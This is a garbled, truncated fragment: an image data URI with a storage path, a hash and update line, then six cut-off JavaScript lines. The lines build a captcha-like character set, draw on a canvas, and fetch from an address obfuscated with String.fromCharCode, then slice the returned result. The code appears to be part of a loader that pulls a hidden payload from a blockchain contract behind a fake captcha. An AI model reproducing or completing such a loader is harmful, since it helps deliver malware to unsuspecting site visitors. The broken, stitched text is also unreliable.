
🔍 Hash-sum: 0549e568f5c774b83e3cb6dc
🕓 Last update: 2026-06-10
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(130